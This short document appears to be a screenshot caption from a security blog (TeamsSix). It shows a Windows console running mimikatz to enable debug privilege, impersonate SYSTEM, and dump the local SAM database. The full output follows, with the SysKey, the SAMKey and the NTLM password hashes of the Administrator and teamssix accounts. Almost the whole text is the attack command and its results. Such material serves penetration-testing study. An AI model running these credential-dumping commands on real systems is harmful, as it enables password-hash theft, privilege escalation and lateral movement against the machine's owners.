 C:\Users\teamssix\Desktop>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam"
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 34183          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)
-> Impersonated !
* Process Token : {0;0003dda2} 1 F 2975394     teamssix-pc\teamssix    S-1-5-21-3799967161
* Thread Token  : {0;000003e7} 0 D 2989750     NT AUTHORITY\SYSTEM     S-1-5-18        (04
mimikatz(commandline) # lsadump::sam
Domain : TEAMSSIX-PC
SysKey : 9c27e34d151029c9428b0378bad889c3
Local SID : S-1-5-21-3799967161-1962210288-37214589
SAMKey : a8ee48d4049876fd77b7308325f16f1e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : teamssix
Hash NTLM: 05ee44032a0548edaf7eac26cecc5233
公众号：TeamsSix
teamssix.com